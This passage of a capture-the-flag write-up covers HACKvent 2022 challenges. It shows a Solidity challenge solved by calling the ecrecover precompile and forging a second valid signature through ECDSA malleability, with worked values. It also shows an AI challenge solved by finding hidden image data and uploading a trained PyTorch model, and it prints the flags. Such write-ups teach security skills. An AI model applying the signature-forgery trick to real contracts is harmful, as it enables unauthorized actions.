for (uint256 i = 0; i < 19; i++) {
    require(bytes20(helper)[i] == 0, "helper has not enought 0s");
}
bytes32 r;
bytes32 s;
uint8 v = 28;
assembly {
// first 32 bytes, after the length prefix
r := mload(add(sig, 32))
// second 32 bytes
s := mload(add(sig, 64))
}
(bool success, bytes memory result) = helper.call(
abi.encode(keccak256(message), v, r, s)
);
require(success, "helper call failed");
require(bytes32(result) == bytes32(uint256(uint160(signer))), "Wrong Signer!");
solved = true;
}
}Analyzing the source code of the contracts reveals that the contract “Setup.sol” is used to put the contract “Challenge.sol” in place. And from “Challenge.sol” we learn the following details:
- To solve the challenge, we need to set the variable solved in the Challenge contract to true.
- We need to call the solve() function with an address parameter “helper”, a signature in bytes, and a message in bytes too.
- The first hurdle is to circumvent the check for the helper address, which needs the address to contain nineteen 0 (of 20)! That seems impossible?!
- Then our helper contract will be called and must return the same signer as the signer stored in the variable of the contract.
I used Metamask and REMIX for the whole setup and for solving the challenge. Because we get the address of the Setup contract on the challenge website and this contract contains a reference to the Challenge contract, we can find out the address of the Challenge contract.

Now we can interact with both contracts directly through REMIX.
The next hurdle is to circumvent the check for the helper address, which needs to contain nineteen 0:
for (uint256 i = 0; i < 19; i++) {
require(bytes20(helper)[i] == 0, "helper has not enought 0s");
}After trying many pointless things, I learned about “precompiled contracts” in Ethereum in this challenge. In this link we also find the address of the ECRECOVER contract:
ECRECOVER_ADDRESS = hex_to_address("0x01")What corresponds to:
0x0000000000000000000000000000000000000001
Perfect, with this address, we can get around the first require() check. I started digging deeper into the functionality of the precompiled contract ECRECOVER. Very interesting is this warning:

We can somehow manipulate this contract to return another valid signature without having the private key. Exactly what we need to solve the challenge! The vulnerability referenced in this warning message is called “ECDSA Malleability“, and we can learn the details in this blog post: http://coders-errand.com/malleability-ecdsa-signatures/
Right at the beginning of the article, the following statement pops out.
If you’ve read the previous article, you know by now that a valid ECDSA signature (r, s) can easily be transformed into a different valid signature, (r, n - s)for the same data.
ECDSA uses secp256k1 in Ethereum. Therefore we know the fixed value of “n”.
n: 0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141
The signature we get from the challenge website is 65 bytes long. The last byte is already provided in the source code with “v = 28”. The first 32 bytes are assigned to r, and the second 32 bytes are assigned to s.

We can sign a message on the challenge page and alter the signature to fit the formula we learned for the attack.

Split the signature apart:
r: 0x4376e080ecee0dfcabc50ea40f82a76f9e7862d4f916424ece10a140b2664437
s: 0x51a1c6ff0ebf355139c17d613580f57d3b383f7e5f8c6ac19724fc10fb495953
v: 0x1b
Calculate the new signature (r, n-s):
r: 0x4376e080ecee0dfcabc50ea40f82a76f9e7862d4f916424ece10a140b2664437
n - s: 0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141 - 0x51a1c6ff0ebf355139c17d613580f57d3b383f7e5f8c6ac19724fc10fb495953
--> 0xae5e3900f140caaec63e829eca7f0a817f769d684fbc357a28ad627bd4ece7ee
New signature to submit:
0x4376e080ecee0dfcabc50ea40f82a76f9e7862d4f916424ece10a140b2664437ae5e3900f140caaec63e829eca7f0a817f769d684fbc357a28ad627bd4ece7ee
I now tried to send the signed message “santa” as bytes, with this signature to the Challenge contract. But it didn’t work. Then I discovered (with a hint) that the message was extra encoded. The message was encoded with the eth_sign() method, that does this:
sign(keccak256("\x19Ethereum Signed Message:\n" + len(message) + message)))As keccak256() is already called in the Challenge contract, we only need to concatenate the right message and convert it to bytes. I created this little Python code to do this:
msg="santa"
ethsign="\x19Ethereum Signed Message:\n" + str(len(msg)) + msg
print("0x"+ethsign.encode().hex())
Combining all of this and calling the solve() function of the Challenge contract works and returns the flag on the web site.


Flag
HV22{H1dd3N_1n_V4n1Ty}
[HV22.24] It’s about time for some RSA

Description
Santa is giving autographs! And at the end of the signing session he’ll also give out the flag! But better hurry; as Santa has lot’s to do this time of year, he can only spent so much time to giving out autographs.
PS: Thanks to the latest in cloning technology, there are six Santas, so up to six signing session can take place at the same time!
This challenge was written by LogicalOverflow. The only thing that overflowed was my brain when I saw that challenge.
Solution
No solution. 😮💨😢
This challenge came out on the 24th of December, and we got 48 hours to receive total points. As I heard that people were trying to solve the challenge for 30hours+ and still nobody solved it, I decided to skip this challenge entirely. Implementing a scientific, mathematical paper was needed to get the flag. I decided that I instead spend the two Christmas days with my family. 🎄🎄🎄
Congratulations to all who managed to solve the challenge in the end!
[HV22.25] Santa’s Prophesy

Description
Based on an old fairytale from Kobeliaky, Santa can provide more than presents. He can show you the future!
This challenge was written by ShegaHL. Rumors say, she predicted all of Hackvent’s flags with her AI skills.
Solution
Surprise challenge on day 25 – never before was a challenge on day 25 at HACKvent. As I decided to skip day 24, I could fully concentrate on the surprise challenge, and I got first blood for this one! 🩸
The website holding this challenge looks like this.

While looking closer at the image on the website with Hexdump, I identified that data is attached at the end of the image.

It looks like a CSV file structure starting like this:
x,y
9.340596780273533,9.340596780273533
0.944644983514447,0.944644983514447
9.453687199297686,9.453687199297686
4.296319873487294,4.296319873487294
3.954576491945417,3.954576491945417
-5.678210088392472,-5.678210088392472
9.525489095524836,9.525489095524836
-9.875394895908203,-9.875394895908203
-4.940352752331121,-4.940352752331121
-1.304169351911085,-1.304169351911085
5.587658435875049,5.587658435875049
-6.046298507994939,-6.046298507994939
7.259864711984445,7.259864711984445
9.668013543506255,9.668013543506255
-6.723155171906026,-6.723155171906026
...
According to the hint in the challenge description, I identified the /upload directory on the website with the tool “wfuzz”.

I tried to upload different files but soon found that we needed to upload a trained model passing the implementation shown on the website.
Trying to implement a trained model with PyTorch slowly led to some results.

With this code I received promising results, but still no flag:
import torch
import numpy as np
from torch import nn

# Define the model
model = nn.Linear(1, 1)

# Define the loss function and optimizer
loss_fn = nn.MSELoss()
optimizer = torch.optim.SGD(model.parameters(), lr=0.01)

# Load the training data
data_training = np.loadtxt("./test_data.csv", skiprows=1, delimiter=',')
x_train = data_training[:,0]
y_train = data_training[:,1]

# Convert the data to tensors
x_train = torch.from_numpy(x_train.reshape((4000, 1))).float()
y_train = torch.from_numpy(y_train.reshape((4000, 1))).float()

# Train the model
for epoch in range(100):
  # Forward pass: compute predicted y by passing x to the model
  y_pred = model(x_train)

  # Compute the loss
  loss = loss_fn(y_pred, y_train)

  # Zero the gradients before running the backward pass
  optimizer.zero_grad()

  # Backward pass: compute gradient of the loss with respect to all the learnable parameters of the model
  loss.backward()

  # Update the parameters using gradient descent
  optimizer.step()

# Save the trained model
torch.jit.save(torch.jit.script(model), "result.pt")
I decided to use AI to help me solve the AI challenge. 🤯🤯

With this crucial hint and the further help of ChatGPT, I managed to create the final code.
import itertools
import numpy as np
import torch
import torch.nn as nn

# Define the model and the hyperparameters to search over
model = nn.Sequential(
    nn.Linear(1, 10),
    nn.ReLU(),  # Add this line
    nn.Linear(10, 10),
    nn.ReLU(),  # Add this line
    nn.Linear(10, 1)
)
learning_rates = [0.001, 0.01, 0.1]
num_layers = [1, 2, 3]

# Define the loss function and the optimizer
loss_fn = nn.MSELoss()
optimizer = torch.optim.SGD(model.parameters(), lr=0.01)

# Load the training data
data_training = np.loadtxt("./test_data.csv", skiprows=1, delimiter=',')
x_train = data_training[:,0]
y_train = data_training[:,1]

# Convert the data to tensors
x_train = torch.from_numpy(x_train.reshape((4000, 1))).float()
y_train = torch.from_numpy(y_train.reshape((4000, 1))).float()

# Perform grid search
best_loss = float('inf')
best_hyperparameters = None
for lr, layers in itertools.product(learning_rates, num_layers):
  # Set the hyperparameters
  model[0].in_features = 1
  model[0].out_features = 10**layers
  model[2].in_features = 10**layers
  model[2].out_features = 1
  optimizer.param_groups[0]['lr'] = lr

  # Train the model
  for epoch in range(100):
    # Forward pass: compute predicted y by passing x to the model
    y_pred = model(x_train)

    # Compute the loss
    loss = loss_fn(y_pred, y_train)

    # Zero the gradients before running the backward pass
    optimizer.zero_grad()

    # Backward pass: compute gradient of the loss with respect to all the learnable parameters of the model
    loss.backward()

    # Update the parameters using gradient descent
    optimizer.step()

  # Save the best model
  if loss < best_loss:
    best_loss = loss
    best_hyperparameters = (lr, layers)

# Print the best hyperparameters
print(f"Best hyperparameters: learning rate={best_hyperparameters[0]}, num_layers={best_hyperparameters[1]}")

# Set the best hyperparameters
model[0].in_features = 1
model[0].out_features = 10**best_hyperparameters[1]
model[2].in_features = 10**best_hyperparameters[1]
model[2].out_features = 1
optimizer.param_groups[0]['lr'] = best_hyperparameters[0]

# Train the model with the best hyperparameters
for epoch in range(100):
  # Forward pass: compute predicted y by passing x to the model
  y_pred = model(x_train)

  # Compute the loss
  loss = loss_fn(y_pred, y_train)

  # Zero the gradients before running the backward pass
  optimizer.zero_grad()

  # Backward pass: compute gradient of the loss with respect to all the learnable parameters of the model
  loss.backward()

  # Update the parameters using gradient descent
  optimizer.step()

# Save the trained model
torch.jit.save(torch.jit.script(model), "result.pt")
This code trained an accurate enough model, and I could collect the flag.

Flag
HV22{AA21B6AB-4520-4AD2-8016-4A9F2C371E6E}